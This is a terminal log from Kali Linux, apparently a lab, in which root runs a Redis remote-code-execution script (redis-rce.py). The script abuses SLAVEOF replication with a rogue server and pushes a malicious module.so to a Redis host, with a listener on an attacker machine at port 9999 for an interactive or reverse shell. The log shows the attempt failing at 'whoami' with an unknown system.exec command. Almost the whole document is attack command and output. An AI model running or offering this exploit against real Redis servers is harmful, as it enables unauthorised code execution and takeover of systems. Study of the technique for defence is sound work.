 ┌──(root㉿kali)-[/home/kali/redis-rce]
└─# python3 redis-rce.py -r 192.168.23.129 -p 6379 -L 192.168.23.132 -P 9999 -f module.so
REDIS RCE
[*] Connecting to  192.168.23.129:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.23.129:6379
[*] Setting filename
[+] Accepted connection from 192.168.23.129:6379
[*] Start listening on 192.168.23.132:9999
[*] Tring to run payload
[+] Accepted connection from 192.168.23.129:43608
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
[-] Error:-ERR unknown command `system.exec`, with args beginning with: `whoami`, , check your module!
[*] Clean up..